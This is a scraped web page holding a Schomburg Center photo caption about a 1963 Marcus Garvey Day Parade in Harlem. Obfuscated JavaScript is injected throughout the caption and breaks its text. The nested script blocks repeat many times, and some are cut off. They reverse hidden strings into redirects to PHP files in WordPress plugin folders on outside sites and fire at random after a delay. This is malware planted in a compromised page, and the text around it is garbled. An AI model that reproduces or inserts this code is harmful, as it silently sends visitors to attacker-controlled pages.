 Members of the African Nationalist Pioneer Movement marching in the annual Marcus Garvey Day Parade on Seventh Avenue, in Harlem | Date: 1963 | Credit: 4054330 ©Klytus Smith. Schomburg Center for Research in Black Culture, Pho<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tographs <script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and Prints Division, The New York Public Library.